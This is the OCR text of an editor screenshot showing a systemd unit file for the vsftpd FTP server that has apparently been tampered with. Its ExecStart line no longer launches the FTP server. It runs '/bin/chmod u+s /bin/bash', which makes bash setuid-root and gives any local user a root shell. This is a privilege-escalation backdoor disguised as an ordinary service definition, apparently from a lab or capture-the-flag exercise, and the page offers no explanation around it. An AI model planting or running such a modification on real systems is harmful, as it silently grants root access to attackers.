 GNU nano 2.9.3 /lib/systemd/system/vsftpd.service Modified
[Unit]
Description=vsftpd FTP server
After=network.target
[Service]
Type=simple
ExecStart=/bin/chmod u+s /bin/bash_
ExecReload=/bin/kill -HUP $MAINPID
ExecStartPre=-/bin/mkdir -p /var/run/vsftpd/empty
[Install]
WantedBy=multi-user.target
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^ Go To Line M-E Redo